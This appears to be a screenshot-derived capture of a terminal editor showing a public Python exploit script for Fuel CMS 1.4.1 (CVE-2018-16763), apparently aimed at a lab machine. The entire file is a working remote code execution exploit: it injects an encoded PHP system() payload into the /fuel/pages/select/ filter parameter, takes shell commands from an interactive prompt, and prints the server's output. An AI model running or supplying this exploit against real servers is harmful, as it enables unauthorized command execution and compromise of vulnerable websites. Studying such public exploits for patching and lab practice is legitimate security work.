 GNU nano 8.2 47138.py
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://10.10.100.241"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]